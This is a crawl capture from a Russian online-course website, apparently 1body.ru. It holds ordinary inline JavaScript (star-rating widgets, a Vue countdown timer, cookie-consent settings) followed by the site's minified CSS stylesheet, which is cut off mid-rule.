if (jQuery('#w5').data('rating')) { jQuery('#w5').rating('destroy'); }
jQuery('#w5').rating(rating_c75d918b);
if (jQuery('#w6').data('rating')) { jQuery('#w6').rating('destroy'); }
jQuery('#w6').rating(rating_c75d918b);
if (jQuery('#w7').data('rating')) { jQuery('#w7').rating('destroy'); }
jQuery('#w7').rating(rating_c75d918b);
if (jQuery('#w8').data('rating')) { jQuery('#w8').rating('destroy'); }
jQuery('#w8').rating(rating_c75d918b);
if (jQuery('#w9').data('rating')) { jQuery('#w9').rating('destroy'); }
jQuery('#w9').rating(rating_c75d918b);
if (jQuery('#w10').data('rating')) { jQuery('#w10').rating('destroy'); }
jQuery('#w10').rating(rating_c75d918b);
if (jQuery('#w11').data('rating')) { jQuery('#w11').rating('destroy'); }
jQuery('#w11').rating(rating_c75d918b);
if (jQuery('#w12').data('rating')) { jQuery('#w12').rating('destroy'); }
jQuery('#w12').rating(rating_c75d918b);
if (jQuery('#w13').data('rating')) { jQuery('#w13').rating('destroy'); }
jQuery('#w13').rating(rating_c75d918b);
if (jQuery('#w14').data('rating')) { jQuery('#w14').rating('destroy'); }
jQuery('#w14').rating(rating_c75d918b);
if (jQuery('#w15').data('rating')) { jQuery('#w15').rating('destroy'); }
jQuery('#w15').rating(rating_c75d918b);
if (jQuery('#w16').data('rating')) { jQuery('#w16').rating('destroy'); }
jQuery('#w16').rating(rating_c75d918b);
if (jQuery('#w17').data('rating')) { jQuery('#w17').rating('destroy'); }
jQuery('#w17').rating(rating_c75d918b);
if (jQuery('#w18').data('rating')) { jQuery('#w18').rating('destroy'); }
jQuery('#w18').rating(rating_c75d918b);
if (jQuery('#w19').data('rating')) { jQuery('#w19').rating('destroy'); }
jQuery('#w19').rating(rating_c75d918b);
if (jQuery('#w20').data('rating')) { jQuery('#w20').rating('destroy'); }
jQuery('#w20').rating(rating_c75d918b);
if (jQuery('#w21').data('rating')) { jQuery('#w21').rating('destroy'); }
jQuery('#w21').rating(rating_c75d918b);
if (jQuery('#w22').data('rating')) { jQuery('#w22').rating('destroy'); }
jQuery('#w22').rating(rating_c75d918b);
if (jQuery('#w23').data('rating')) { jQuery('#w23').rating('destroy'); }
jQuery('#w23').rating(rating_c75d918b);
if (jQuery('#w24').data('rating')) { jQuery('#w24').rating('destroy'); }
jQuery('#w24').rating(rating_c75d918b);
if (jQuery('#w25').data('rating')) { jQuery('#w25').rating('destroy'); }
jQuery('#w25').rating(rating_c75d918b);
var res_cur_time = Date.parse('2026-01-29 00:53:13'.replace(/-/g, '/')) - Date.parse(new Date());
var _end_time = new Date(Date.parse('November 15, 2026 4:59:59'.replace(/-/g, '/')) - res_cur_time);
var app = new Vue({
el: "#app-countdowntimer-fc-697a854950c65",
data: {
startTime: 'November 15, 1970 12:00:00',
endTime: _end_time,
times: [
{ id: 0, text: 'Дней', time: 1, 'isEnabled': '' },
{ id: 1, text: 'Часов', time: 1, 'isEnabled': '1' },
{ id: 2, text: 'Минут', time: 1, 'isEnabled': '1' },
{ id: 3, text: 'Секунд', time: 1, 'isEnabled': '1' }
],
progress: 100,
// isActive: false,
timeinterval: undefined
},
methods: {
updateTimer: function() {
if (
(this.times[3].time > 0) ||
this.times[2].time > 0 ||
this.times[1].time > 0 ||
this.times[0].time > 0
) {
this.getTimeRemaining();
this.updateProgressBar();
} else {
clearTimeout(this.timeinterval);
this.progress = 0;
}
},
getTimeRemaining: function() {
let t = Date.parse(new Date(this.endTime)) - Date.parse(new Date());
if(t >= 0){
this.times[3].time = this.getFormatTime(t, 'seconds'); //seconds
this.times[2].time = this.getFormatTime(t, 'minutes'); //minutes
this.times[1].time = this.getFormatTime(t, 'hours'); //hours
this.times[0].time = this.getFormatTime(t, 'days'); //days
}else {
this.times[3].time = this.times[2].time = this.times[1].time = this.times[0].time = 0;
this.progress = 0;
}
},
getFormatTime: function(t, t_param) {
switch(t_param) {
case "seconds":
result = (Math.floor(t / 1000 % 60) < 10)?'0'+Math.floor(t / 1000 % 60) : Math.floor(t / 1000 % 60);
break;
case "minutes":
result = (Math.floor(t / 1000 / 60 % 60) < 10)?'0'+Math.floor(t / 1000 / 60 % 60) : Math.floor(t / 1000 / 60 % 60);
break;
case "hours":
result = (Math.floor(t / (1000 * 60 * 60) % 24) < 10)?'0'+Math.floor(t / (1000 * 60 * 60) % 24) : Math.floor(t / (1000 * 60 * 60) % 24);
break;
case "days":
result = (Math.floor(t / (1000 * 60 * 60 * 24)) < 10)?'0'+Math.floor(t / (1000 * 60 * 60 * 24)) : Math.floor(t / (1000 * 60 * 60 * 24));
break;
default:
result = "error t params";
}
return result;
},
updateProgressBar: function() {
let startTime = Date.parse(new Date(this.startTime));
let currentTime = Date.parse(new Date());
let endTime = Date.parse(new Date(this.endTime));
let interval = parseFloat(
(currentTime - startTime) / (endTime - startTime) * 100
).toFixed(2);
this.progress = 100-interval;
}
},
created: function() {
this.updateTimer();
this.timeinterval = setInterval(this.updateTimer, 1000);
}
});
window.cookieconsent_options = { message: 'Мы используем файлы cookie, чтобы вы могли получить наилучшие впечатления от использования нашего сайта.', dismiss: 'Согласен', learnMore: 'Подробнее.', link: '/privacy-policy/', theme: 'dark-bottom', container: '', path: '/', expiryDays: 365 };
});</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1body.ru/minify/1eccaa1b075e5eac23c9ff23dd0080b32dd04a93.css?v=1766858677
body_size: 19451
content:
@charset "UTF-8";
@font-face{font-family:'Play';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/play/v21/6aez4K2oVqwIvtU2Gg.ttf) format('truetype')}
@font-face{font-family:'Arsenal';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/arsenal/v13/wXKrE3kQtZQ4pF3D118.ttf) format('truetype')}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4kaVc.ttf) format('truetype')}
700&display=swap);*{margin:0;padding:0}.navbar-custom{background-color:#0b162a}html,body{height:100%;font-family:'Arsenal','Play',sans-serif;font-weight:300;font-style:normal;font-size:18px;color:#2f3c44}::selection{background:#cef5d4}::-moz-selection{background:#cef5d4}.wrap{position:relative;display:block;text-align:left;min-width:320px;margin-bottom:450px;background-color:#fff;z-index:1;min-height:100%;padding-top:59px;padding-bottom:10px}.wrap:after{position:absolute;top:auto;left:0;width:100%;height:10px;background:-moz-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-o-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-webkit-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-ms-linear-gradient(left,#163279 0%,#184481 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);-moz-box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);content:'';z-index:2;bottom:0}@media (max-width:767px){.wrap{margin-bottom:0}}.endp{position:relative;display:block;text-align:left;min-width:320px;margin-bottom:0;background-color:#071127;z-index:1;height:1px;overflow-x:hidden}.container-bm{position:relative;max-width:1409px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-bm:before,.container-bm:after{display:table;content:" "}@media (max-width:1600px){.container-bm{padding-right:70px;padding-left:70px;margin-right:auto;margin-left:auto}}@media (max-width:767px){.container-bm{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;background-color:#000}.bluezed-scroll-top-circle{border-radius:50%;width:40px !important;height:40px !important;background-color:#444 !important;padding-top:10px !important;font-size:1.25em;color:#fff;opacity:.5}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{border:3px solid #f3f3f3}::-webkit-scrollbar-thumb{background:#bbb}::-webkit-scrollbar-thumb:window-inactive{background:#385f59}hr{border-top:1px solid #484d58}.breadcrumb{margin-bottom:20px;list-style:none;padding:0;background-color:transparent}p.cc_message{color:#080808}a.cc_more_info{color:#82c52c!important}.cc_banner.cc_container.cc_container--open{background-color:#efe9e9}a.cc_btn.cc_btn_accept_all{background-color:#58b95f;color:#fff;margin-right:13px;margin-top:5px;margin-bottom:5px}a.cc_btn.cc_btn_accept_all:active{background-color:#4ea254;color:#fff}a.cc_btn.cc_btn_accept_all:hover{background-color:#4ea254;color:#fff}.cc_container{font-size:15px !important;font-family:"Helvetica Neue Light","HelveticaNeue-Light","Helvetica Neue",Calibri,Helvetica,Arial;box-sizing:border-box;padding:0 !important;padding-top:5px !important;padding-left:10px!important}.hr-products{border-bottom:solid 1px #e4e4e4;margin-top:5px;margin-bottom:14px}.hr{border-top:1px solid #f9f9f9;margin-bottom:2%}.hr-costum{border-top:1px solid #f9f9f9;margin-bottom:2%}.homework{padding-left:15px;padding-right:15px}.homework hr{border-top:1px solid #f9f9f9;margin-bottom:2%}.homework .hw_header,.homework .hw_img{width:100%;text-align:center;padding:0 10px 30px}.homework .hw_img{padding:20px 10px 30px}.homework .hw_header img,.homework .hw_img img{max-width:100%}.content-background-for-test{background-color:#d6cfc4;border:solid 3px #ead3b0}.content-background-for-test .radio label{padding-left:3%;background-color:#fff;width:100%}.content-background-for-test label{padding:1%}.btn,.btn-lg,.btn-group-lg>.btn{border-radius:0 !important}.btn-show-answer{color:#fff;background-color:#e48080;border-color:#e48080}.btn-show-answer:hover{color:#fff;background-color:#d46565;border-color:#e48080}.btn-skip{color:#fff;background-color:#ffb49a;border-color:#ffb49a}.btn-skip:hover{color:#fff;background-color:#fb9e7e;border-color:#fb9e7e}.btn-skip:focus{color:#fff;background-color:#fb9e7e;border-color:#fb9e7e}.btn-check-result{color:#fff;background-color:#4ea580;border-color:#4ea580}.btn-check-result:hover{color:#fff;background-color:#51b389;border-color:#4ea580}.btn-check-result:focus{color:#fff;background-color:#4ea580;border-color:#4ea580}.btn-success-orange{color:#fff;background-color:#f97803;border-color:#eb480e}.btn-success-orange:hover{color:#fff;background-color:#eb450b;border-color:#eb480e}.btn-success-orange:after{color:#fff;background-color:#eb450b;border-color:#eb480e}.content-background-header{background-color:#0b162a}.footer{position:fixed;top:auto;left:0;width:100%;height:510px;bottom:0;min-width:320px;background-color:#282737;overflow:hidden;z-index:-1}footer{background-color:#0c1a1e;min-height:350px}.footerleft{margin-top:50px}.logofooter{margin-bottom:10px;font-size:25px;color:#fff;font-weight:700}.footerleft p{color:#7b7b7b;font-size:14px !important;font-family:'Play',sans-serif;margin-bottom:15px}.footerleft p i{width:20px;color:#999}.paddingtop-bottom{margin-top:50px}.footer-ul{list-style-type:none;padding-left:0;margin-left:2px}.footer-ul li{line-height:29px;font-size:12px}.footer-ul li a{color:#a0a3a4;transition:color .2s linear 0s,background .2s linear 0s}.footer-ul i{margin-right:10px}.footer-ul li a:hover{transition:color .2s linear 0s,background .2s linear 0s;color:#ff670f}.social-page{padding:3%}.social-page a{color:gray}.social-page a:hover{color:#f7490c}.label-social{margin-left:3%}.copy_block a{color:gray}.copy_block a:hover{color:#f7490c}.copy_block{font-size:14px}.icon-ul li{line-height:75px;width:100%;float:left}.copyright{min-height:40px;background-color:#000}.copyright p{text-align:left;color:#7b7b7b;padding:10px 0;margin-bottom:0}.heading7{font-size:21px;font-weight:700;color:#ccc;margin-bottom:22px}.post p{font-size:12px;color:#ababab;line-height:20px}.post p span{display:block;color:#5f5f5f}.bottom_ul{list-style-type:none;float:right;margin-bottom:0}.bottom_ul li{float:left;line-height:40px}.bottom_ul li:after{content:"|";color:#5f5f5f;margin-right:8px;margin-left:8px}.bottom_ul li a{color:#5f5f5f;font-size:14px}.fa-2x{vertical-align:middle}.mount-divider-mirror{background-image:url(/img/patterns/pattern-mount-mirror.png);background-repeat:repeat-x;height:55px;width:100%}.lang-label{text-align:center;display:block;float:right;margin-right:23%}.btn-flat{display:inline-block;margin:0 5px;padding:12px 20px;border:0;color:#fff;cursor:pointer;outline:0}.btn-flat:hover{background:#3abd4f}.btn-flat-primary{background:0 0;border:solid 1px #ddd;color:rgba(31,34,34,.47)}.btn-flat-primary:hover{background:0 0;border:solid 1px #ddd;color:rgba(57,57,57,.47)}.btn-flat-success{background:#3abd4f;color:#fff}.btn-flat-success:hover{background:#32a945;color:#fff}.btn-flat-success:active{color:#fff}.btn-flat-success:focus{color:#fff !important}.btn-flat-grad{background-image:linear-gradient(#34495e 50%,#2c3e50 50%)}.btn-flat-grad-success{background-image:linear-gradient(#3abd4f 50%,#32a945 50%)}.btn-flat-sm{padding:5px 10px}a:hover,a:focus{text-decoration:none !important;color:#d4d4d4}.form-control{border-radius:0;box-shadow:none}.uppercase-text{text-transform:uppercase}.signup-btn a{border:solid 1px;padding:5px !important;margin-top:10px;border-radius:5px}.signup-btn>a:hover{background:#fff;color:#3f3731}.block-content{padding-top:30px}.block-course{margin-left:0}.courses-overview-header{background:linear-gradient(#0a2337,#0a1838);background-size:100%;-webkit-background-size:100%;-o-background-size:100%;height:auto;padding-top:30px;padding-bottom:10px}.social_block_main{margin-top:19px}.social_block_main p{color:#f3f3f3}.course_title2{color:#1adcce}.list-lessons-nav{list-style-type:none;margin:0;padding:0;overflow:hidden}.list-lessons-nav li{display:inline-block}.list-lessons-nav li>a{color:#0a183899;font-size:14px;text-transform:uppercase}ul.list-lessons-nav.affix{top:60px;background-color:#fff;z-index:2;border-bottom-left-radius:5px;border-bottom-right-radius:5px;width:58%}.list-lessons-nav .btn-bay{display:none}ul.list-lessons-nav.affix .btn-bay{display:inline-block}ul.list-lessons-nav.affix .btn-bay a{color:#fff}.list-lessons{margin-top:1%;margin-bottom:5%}.list-lessons-item{color:#777;padding-top:2%;padding-bottom:2%;margin-bottom:20px;background:#fff;border:solid 1px #ececec;width:97%}.list-lessons-itemsel{background:#f3f3f3}.list-menu{background-color:#fff;padding:8%;border:solid 1px #ececec}.list-lessons-logo img{width:100%}.list-lessons-header{color:#aebdc1}.list-lessons-duration{font-size:14px;margin-top:2%;display:block}h1.process-learn{font-size:21px;color:#1adcce;margin-top:45px}h2.process-learn{font-size:18px;color:#b5b5b5;margin-top:0}.content-background-header p{color:#888}.level_numbers{background:#d4d4d4;width:30px;height:30px;display:inline-block;padding-top:5px}.level_numbers_active{background:#ff4500;width:40px;height:40px;display:inline-block;padding-top:9px;color:#fff}.level_numbers_point{background:#d4d4d4;width:5px;height:5px;display:inline-block}.modal{text-align:center;padding:0!important}.modal:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px;margin-top:-10%}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.header_price_content_2{padding:30px;background-color:#e5f0f5}.content_2_bg1{background-color:#fff;padding-top:0}.content_2_bg2{background-color:#e5f0f5}.content_2_h2{color:#08b2d2}.header_course{padding:12px 12px 12px 6px;margin-bottom:20px;background:#fff;text-align:left;color:#777;border-bottom:solid 1px #ececec;border-top:solid 1px #ececec}.header_course_h2{color:#777;font-size:22px;font-weight:500;line-height:22px;padding:0;margin:0}.header_course_numles{background:linear-gradient(#1adcce,#08b2d2);display:inline-block;padding:5px 15px;margin-right:15px;font-size:18px;font-weight:500;line-height:18px;color:#fff;border-radius:1000px;opacity:.75}.header_price_content_2 h2{font-size:26px}@media (max-width:1290px){.header_price_content_2 h2{font-size:24px}}.header_price_content_2 li{margin-left:40px;padding-top:12px;padding-bottom:5px}.header_price_content_2 img{padding:10px}.header_price_content_2 hr{border:none;color:#fff;background-color:#fff;height:3px}.header_price_content_2 .price-link{color:#08b2d2}.header_price_content_2 .price-link:hover{color:#d4d4d4}.bottom_panel_qa{padding:15px 30px 10px}.faq{background-color:#fff;padding-bottom:30px;padding-top:40px}.courses-overview-header .rating-container .filled-stars{color:#1adcce !important;-webkit-text-stroke:1px #1adcce !important}.courses-overview-header .rating-container .rating-input{display:none}.review-container-comment .rating-container .filled-stars{color:#3abd4f !important;-webkit-text-stroke:1px #3abd4f !important}.rating-container.rating-xs.rating-animate{font-size:16px}.rating-text{font-size:16px}.ava-course{width:100%;border:solid 3px #fff}.progress{background:#1c2a44;border:0 solid rgba(245,245,245,1);border-radius:4px;height:33px}.progress-bar-custom{background:linear-gradient(#1adcce,#08b2d2);-webkit-box-shadow:0px 0px 18px 0px rgba(255,255,255,.5);-moz-box-shadow:0px 0px 18px 0px rgba(255,255,255,.5);box-shadow:0px 0px 18px 0px rgba(255,255,255,.5)}.arrow-level-middle{vertical-align:middle}.arrow-level{color:#a5a5a5}.label_sitename{font-weight:700}.checklist_product p{padding:2%}.fa-color-success{color:#36c687}.checklist_product p{padding:2%;font-size:15px}.fa-lg-size{font-size:20px;vertical-align:middle;border:solid 4px;margin-right:1%}span.boxes-text{font-size:14px}.homework{margin-top:30px}.header_adds{padding:15px 0 10px;margin-bottom:20px;text-align:left;color:#777;border-bottom:solid 1px #ececec;border-top:solid 1px #ececec}.header_adds:before{position:relative;background:linear-gradient(#1adcce,#08b2d2);display:inline-block;padding:8px 14px;margin-right:10px;height:16px;color:#fff;border-radius:1000px;opacity:.75;content:' '}.homework .header_adds h2{margin:0;padding:0;font-size:24px;line-height:24px;display:inline-block}.homework .header_adds2{margin-top:30px}.homework ul{margin-top:15px}.homework a{color:#58b95f}.homework .adds-pic{display:inline-block;vertical-align:top;text-align:center;padding:10px}.homework .adds-pic img{border:1px solid #d3d3d3;padding:3px;margin:3px}.homework .adds-pic img:hover{border:1px solid #58b95f}.video-les{width:100%;padding-left:5%;padding-right:5%}@media (max-width:1366px){.video-les{padding-left:5%;padding-right:5%}}@media (max-width:991px){.video-les{padding-left:5%;padding-right:5%}}.coupon_block{background:#5595d2;padding:2%;border:solid 1px #78a4cc}.lb_item{list-style-type:none;border-bottom:1px solid #f3f3f3;padding-bottom:8%;padding-top:4%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.lb_center_content{float:left;width:58%}.lb_number{color:#838488;font-size:16px;font-weight:700}.lb_user_ava{width:60px;vertical-align:middle;float:left;margin-left:2%}.lb_user_xp .badge{background-color:#ff895f}.challenge_block{margin-top:10%}.lb_crow img{width:11%}span.lb_crow{margin-left:3%}.thumbnail-courses-block{border:solid 1px #f0f0f0;padding:5px}.thumbnail-courses-block p.course-name{font-size:18px;padding-top:10px;font-weight:300;color:#6b615e}.thumbnail-courses-block p.course-desc{color:#777}.thumbnail-courses-block a{color:#000}.label-soon{min-height:330px}.label-soon p{font-size:61px;color:#e6e6e6;padding-top:50%}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none;font-family:Play,sans-serif}.btn,.btn-lg,.btn-group-lg>.btn{border-radius:0 !important;font-size:12px;margin-top:5%}.content-background-for-test h2{font-size:22px}.h1_price_header{font-size:25px}h1.process-learn{font-size:18px}}@media (max-width:500px){ul.list-lessons-nav.affix{display:none}.signup-btn a{border:solid 0px;padding:0 !important;margin-top:0;margin-left:15px}.level_numbers{background:#d4d4d4;width:8px;height:19px;font-size:7px;display:inline-block;padding-top:5px}.level_numbers_active{background:#ff4500;width:8px;height:19px;font-size:7px;display:inline-block;padding-top:5px;color:#fff}.courses-overview-content{background-color:transparent !important;margin-top:0 !important;border-top-left-radius:5px;color:#f5f5f5}.list-menu{font-size:11px}.list-lessons-item img{text-align:center}.img-responsive{margin:0 auto}.h1-uni{font-size:21px;line-height:23px}.content-background-for-test .radio label{padding-left:12%;background-color:#fff;width:100%}.content-background-for-test label{padding:4%}}@media (max-width:1199px){.img-responsive{margin:0}ul.list-lessons-nav.affix{width:100%}.list-lessons-nav li>a{color:#afb1b1;font-size:12px;text-transform:uppercase}.courses-overview-content h1{font-size:30px !important;line-height:36px !important}.courses-overview-content h2{font-size:18px !important}.courses-overview-content p,.courses-overview-content li{font-size:13px !important}.list-lessons-item{font-size:12px}.review-container{margin-top:4% !important;padding-bottom:0 !important}.review-container-review{font-size:12px}.name-author{font-size:12px;font-weight:600}.about-author{font-size:12px}.copy_block{font-size:13px}}@media (max-width:767px){.courses-overview-content h1{font-size:26px !important;line-height:30px !important}}@media (max-width:700px){.navbar-fixed-top,.navbar-fixed-bottom{position:absolute;right:0;left:0;z-index:1030}.list-lessons-item{border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-device-width :414px) and (max-device-width :736px) and (orientation :portrait){.img-author{width:34%;margin-left:33%}}@media only screen and (min-device-width :414px) and (max-device-width :736px) and (orientation :landscape){.img-author{width:34%;margin-left:33%}.signup-btn a{border:none;padding:0 !important;margin-left:2%}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) and (-webkit-min-device-pixel-ratio:1){.img-author{width:20%;display:block;margin-left:40%}.container{width:100%}.signup-btn a{border:none;padding:0 !important;margin-left:2%}}@media only screen and (min-device-width :320px) and (max-device-width :568px){.signup-btn a{border:none;padding:0 !important;margin-left:16px}}.social-networks{position:relative;display:inline-block;vertical-align:top;text-align:left}.social-networks li{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-left:7px}.social-networks li:first-child{margin-left:0}.social-networks li a{position:relative;display:block;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-o-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#1b7b85),to(#08549d));background-image:-ms-linear-gradient(left,#1b7b85 0%,#08549d 100%);padding:4px;cursor:pointer}.social-networks li a:before{position:relative;display:block;text-align:left;-webkit-transition:.15s opacity;-moz-transition:.15s opacity;-ms-transition:.15s opacity;-o-transition:.15s opacity;transition:.15s opacity;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;width:30px;height:30px;background-color:#282737;content:''}.social-networks li a:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.15s opacity;-moz-transition:.15s opacity;-ms-transition:.15s opacity;-o-transition:.15s opacity;transition:.15s opacity;content:'';opacity:0}.social-networks li a.net-vk-blue:before{background-image:url(/pictures/icons/social-networks/icon-vk-blue.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-blue:after{background-image:url(/pictures/icons/social-networks/icon-vk-white.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-orange:before{background-image:url(/pictures/icons/social-networks/icon-vk.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-vk-orange:after{background-image:url(/pictures/icons/social-networks/icon-vk-white.svg);background-position:center;background-repeat:no-repeat;background-size:18px auto}.social-networks li a.net-fb-blue:before{background-image:url(/pictures/icons/social-networks/icon-fb-blue.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-blue:after{background-image:url(/pictures/icons/social-networks/icon-fb-white.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-orange:before{background-image:url(/pictures/icons/social-networks/icon-fb.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-fb-orange:after{background-image:url(/pictures/icons/social-networks/icon-fb-white.svg);background-position:center;background-repeat:no-repeat;background-size:9px auto}.social-networks li a.net-yt-blue:before{background-image:url(/pictures/icons/social-networks/icon-yt.svg);background-position:left 7px center;background-repeat:no-repeat;background-size:17px auto}.social-networks li a.net-yt-blue:after{background-image:url(/pictures/icons/social-networks/icon-yt-white.svg);background-position:left 12px center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a.net-in-blue:before{background-image:url(/pictures/icons/social-networks/icon-in.svg);background-position:center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a.net-in-blue:after{background-image:url(/pictures/icons/social-networks/icon-in-white.svg);background-position:center;background-repeat:no-repeat;background-size:16px auto}.social-networks li a:hover{background:-moz-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-o-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-linear-gradient(left,#1b7b85,#08549d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#1b7b85),to(#08549d));background-image:-ms-linear-gradient(left,#1b7b85 0%,#08549d 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=0)}.social-networks li a:hover:before{opacity:0}.social-networks li a:hover:after{opacity:1}.social-networks--white li a:before{background-color:#fff}.social-networks--gray li a{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.3);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.3);box-shadow:0px 0px 10px 0px rgba(48,48,56,.3)}.social-networks--gray li a:before{background-color:#f1f2f4}.rating-container{display:inline-block}.rating-container .rating-stars .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#dc7233;white-space:nowrap;overflow:hidden;-webkit-text-stroke:0px #777;text-shadow:0px 0px #999}.courses-box__cont .rating-container .star{display:inline-block;margin:0;padding-right:4px;text-align:center}.courses-box__cont .rating-xs{font-size:16px}.rating-container .empty-stars{color:#cfcfcf}.courses-box__cont .stars--min .rating-xs{font-size:12px}.courses-button{position:relative;display:block}.button{position:relative;display:inline-block;vertical-align:top;text-align:center;background:-moz-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-o-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-webkit-linear-gradient(left,#f7490c,#ff6714 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#ff6714));background-image:-ms-linear-gradient(left,#f7490c 0%,#ff6714 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-moz-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-webkit-transition:.15s all;-moz-transition:.15s all;-ms-transition:.15s all;-o-transition:.15s all;transition:.15s all;min-width:184px;min-height:41px;padding:11px 20px;font-size:15px;font-weight:500;line-height:18px;letter-spacing:0px;color:#fff;margin-right:1%;border:solid 0px;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.button:hover{-webkit-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);-moz-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);background:-moz-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-o-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-webkit-linear-gradient(left,#ff6714,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#ff6714),to(#f7490c));background-image:-ms-linear-gradient(left,#ff6714 0%,#f7490c 100%);color:#fff}.button:active{background:-moz-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-o-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#f7490c));background-image:-ms-linear-gradient(left,#f7490c 0%,#f7490c 100%)}.button--modern-orange{background:-moz-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-o-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-gradient(linear,left top,right top,from(#fd744a),to(#fc9d25));background-image:-ms-linear-gradient(left,#fd744a,#fc9d25 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--modern-orange:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-o-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-webkit-linear-gradient(left,#bc5f47,#bb7b2d 100%);background-image:-webkit-gradient(linear,left top,right top,from(#bc5f47),to(#bb7b2d));background-image:-ms-linear-gradient(left,#bc5f47 0%,#bb7b2d 100%)}.banner .button--modern-orange{text-transform:uppercase}.button--modern-yellow{background:-moz-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-o-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-webkit-linear-gradient(top,#f8fd67,#fcea10 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8fd67),to(#fcea10));background-image:-ms-linear-gradient(top,#f8fd67,#fcea10 100%) -webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--modern-yellow:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-o-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-linear-gradient(left,#fd744a,#fc9d25 100%);background-image:-webkit-gradient(linear,left top,right top,from(#fd744a),to(#fc9d25));background-image:-ms-linear-gradient(left,#fd744a,#fc9d25 100%)}.button--blue-border{border:solid 2px #0081be;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right 